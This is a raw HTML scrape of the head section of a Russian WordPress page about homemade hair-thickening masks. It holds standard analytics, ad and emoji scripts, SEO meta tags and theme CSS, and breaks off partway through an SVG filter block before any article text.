

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vashvolos.com/maski-dlya-gustoty-volos
body_size: 32617
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57965587-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57965587-1');
</script>

	<title>Маски для густоты волос в домашних условиях: 10 домашних рецептов</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v5.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Маски для густоты волос в домашних условиях. Основные правила нанесения и приготовления. Самые эффективные рецепты масок для густоты локонов"/>
<link rel="canonical" href="https://vashvolos.com/maski-dlya-gustoty-volos" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Маски для густоты волос в домашних условиях: 10 домашних рецептов" />
<meta property="og:description" content="Маски для густоты волос в домашних условиях. Основные правила нанесения и приготовления. Самые эффективные рецепты масок для густоты локонов" />
<meta property="og:url" content="https://vashvolos.com/maski-dlya-gustoty-volos" />
<meta property="article:section" content="Маски" />
<meta property="article:published_time" content="2017-04-01T19:28:51+04:00" />
<meta property="article:modified_time" content="2020-09-22T23:19:59+04:00" />
<meta property="og:updated_time" content="2020-09-22T23:19:59+04:00" />
<meta property="og:image" content="https://vashvolos.com/wp-content/uploads/2017/04/maski-dlya-gustoty-volos-v-domashnih-usloviyah8.jpg" />
<meta property="og:image:secure_url" content="https://vashvolos.com/wp-content/uploads/2017/04/maski-dlya-gustoty-volos-v-domashnih-usloviyah8.jpg" />
<meta property="og:image:width" content="408" />
<meta property="og:image:height" content="400" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/vashvolos.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vashvolos.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Густые волосы при помощи масок&raquo;" href="https://vashvolos.com/maski-dlya-gustoty-volos/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vashvolos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vashvolos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vashvolos.com/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vashvolos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9'  media='all' />
<link rel='stylesheet' id='style-experts_webnavoz-css' href='https://vashvolos.com/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=6.1.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.1.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://vashvolos.com/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.0'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://vashvolos.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.10'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://vashvolos.com/wp-content/themes/reboot_child/style.css?ver=6.1.9'  media='all' />
<script  src='https://vashvolos.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://vashvolos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vashvolos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vashvolos.com/wp-json/wp/v2/posts/9982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vashvolos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vashvolos.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vashvolos.com/?p=9982' />
<link rel="alternate" type="application/json+oembed" href="https://vashvolos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvashvolos.com%2Fmaski-dlya-gustoty-volos" />
<link rel="alternate" type="text/xml+oembed" href="https://vashvolos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvashvolos.com%2Fmaski-dlya-gustoty-volos&#038;format=xml" />

    <style>.scrolltop:before{color:#d81acf}.scrolltop:before{content:"\2191"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ea3e7a}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ea3e7a}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ea3e7a !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ea3e7a}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#c2185b}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#c2185b}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#c2185b}.post-box--card:hover{box-shadow: inset 0 0 0 1px #c2185b}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #c2185b}</style>
<link rel="icon" href="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vashvolos.com/wp-content/uploads/2020/10/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.htitle{font-size: 1.9375em;margin-bottom: .77419355em;font-weight: 700;}		</style>
		<script>var ajaxUrlFlatPM = "https://vashvolos.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7364349433547913"
     crossorigin="anonymous"></script>

     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-9982 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 